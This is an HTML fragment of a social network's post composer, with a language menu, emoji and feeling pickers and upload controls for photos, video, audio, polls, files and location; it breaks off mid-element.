				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
